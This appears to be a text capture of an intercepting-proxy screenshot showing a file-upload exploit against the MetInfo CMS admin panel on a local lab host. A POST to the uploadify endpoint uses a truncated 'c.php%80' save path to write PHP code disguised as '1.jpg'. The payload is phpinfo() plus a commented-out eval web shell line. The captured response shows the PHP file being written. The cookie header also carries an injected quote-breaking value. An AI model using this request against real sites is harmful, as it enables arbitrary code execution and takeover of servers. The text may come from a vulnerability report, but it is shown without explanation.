 Raw Params Headers Hex
POST /metinfo/admin/index.php?c=uploadify&m=include&a=doupfile&lang=cn&savepath=c.php%80 HTTP/1.1
Host: 192.168.199.218
Content-Length: 259
Accept: */*
Origin: http://192.168.199.218
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO6rf193jQJOOPXCb
Referer:
http://192.168.199.218/metinfo/admin/index.php?lang=cn&anyid=29&n=download&c=download_admin&a=doadd&c
lass1_select=72&class2_select=&class3_select=
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: e5n2_2132_saltkey=BbcbMI57; e5n2_2132_lastvisit=1562829276; e5n2_2132_language=sc%27+.1.+%27;
gVyw_2132_saltkey=Hp1P7PMO; gVyw_2132_lastvisit=1562831301; gVyw_2132_sid=yGxLHe; gVyw_2132_language=sc;
phpdisk_info=3405l8%2Bha7LtxeFoaX%2BBzf9qoMi3ZSPKfw2DDmy9zYXcHQ8UXs%2FraMp8Mbr2U4z93SjPGhbN%2B5
Qp%2Blk6%2BeSQgTpjj0chS8w3inWDPDFpXlL3yw; gVyw_2132_lastact=1562901567%09home.php%09misc;
PHPSESSID=bcf1814caa6afe84eeebef28ff236a7f; re_url=http%3A%2F%2F192.168.199.218%2Fmetinfo%2Fadmin%2F;
met_auth=fa6briOlrcg2mWW%2BO%2BJJmKNQC3on20K%2Bk44%2BE4%2Fpo6a%2BCtx6qZ5WgoQfHzvfh8FZ%2FJ5HA
BFxlQoozAEAYXh%2Bbq5Ktw; met_key=UAidqlq; upgraderemind=1;
MEIQIA_VISIT_ID=1NuGL9tDCZAjhHn1cetyWfz4JOM;
page_iframe_url=http://192.168.199.218/metinfo/index.php?lang=cn&pageset=1
Connection: close
------WebKitFormBoundaryO6rf193jQJOOPXCb
Content-Disposition: form-data; name="downloadurl_upload"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
//@eval($_POST[_]);
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Jul 2019 13:57:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 72
{"error":"0","path":"..\/upload\/c.php▯\/1562940768.jpg","filesize":"0"}